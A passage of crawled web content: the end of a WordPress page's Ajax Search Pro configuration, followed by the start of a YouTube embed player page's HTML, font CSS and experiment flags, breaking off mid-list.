o\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769711273 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/L3w6ntV_HWo?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0
body_size: 46680
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="yPVVMQHU56YLq-FdY1YuJA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="HthE8Rh-o5n7C5PNQbZevA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="yPVVMQHU56YLq-FdY1YuJA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="HthE8Rh-o5n7C5PNQbZevA"><style nonce="HthE8Rh-o5n7C5PNQbZevA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="yPVVMQHU56YLq-FdY1YuJA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="yPVVMQHU56YLq-FdY1YuJA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"Tll8ad3rFIecvPEP76Ls0Qc","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_get_endpoint_from_atag_command":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_ad_button_style_override":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_